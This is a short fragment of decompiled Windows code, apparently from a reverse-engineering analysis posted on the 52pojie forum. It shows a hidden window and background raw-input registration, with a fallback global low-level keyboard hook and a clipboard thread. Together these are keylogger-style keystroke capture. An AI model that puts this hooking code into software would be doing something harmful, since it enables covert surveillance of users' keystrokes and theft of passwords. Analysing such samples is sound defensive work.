 DWORD key_listen_hook()
{
  HANDLE v0; // rax
  HWND Window; // rax
  HWND v2; // rbx
  HMODULE ModuleHandleA; // rax
  RAWINPUTDEVICE pRawInputDevices; // [rsp+60h] [rbp+17h] BYREF
  MSG Msg; // [rsp+70h] [rbp+27h] BYREF
  DWORD ThreadId; // [rsp+B0h] [rbp+67h] BYREF

  ThreadId = 0; // 通过全局hook的方式实现监听键盘
  v0 = CreateThread(0LL, 0LL, setClipboard, 0LL, 0, &ThreadId);
  if ( v0 )
    isbadptr(qword_1800609C8, ThreadId, v0);
全局hook键盘监听
  Window = CreateWindowExW(0, L"static", &Address, 0, 0, 0, 0, 0, 0LL, 0LL, 0LL, 0LL);
  v2 = Window;
  if ( !Window )
    return GetLastError();
  SetWindowLongPtrW(Window, -4, sub_180007F10);
  *&pRawInputDevices.usUsagePage = 393217;
  pRawInputDevices.dwFlags = 256;
  pRawInputDevices.hwndTarget = v2;
  if ( !RegisterRawInputDevices(&pRawInputDevices, 1u, 0x10u) && GetLastError() )
  {
    ModuleHandleA = GetModuleHandleA(0LL);
    hhk = SetWindowsHookExW(13, fn, ModuleHandleA, 0);
  }
  while ( GetMessageW(&Msg, 0LL, 0, 0) )
  {
    TranslateMessage(&Msg);
    DispatchMessageW(&Msg);
  }
  if ( hhk )
    UnhookWindowsHookEx(hhk);
  return 0;
}
吾爱破解论坛
www.52pojie.cn